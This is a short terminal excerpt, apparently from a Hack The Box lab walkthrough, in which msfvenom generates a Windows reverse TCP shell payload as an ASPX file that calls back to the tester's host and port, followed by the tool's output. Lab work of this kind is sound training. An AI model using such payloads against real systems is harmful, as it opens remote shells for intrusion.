 ┌──(nullprism㉿granite)-[~/htb/devel/10.129.193.22/exploit]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.142 LPORT=4443 -f aspx > cargo.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of aspx file: 2725 bytes